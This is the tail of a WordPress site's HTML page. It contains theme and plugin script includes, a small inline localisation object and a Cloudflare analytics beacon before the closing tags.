<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>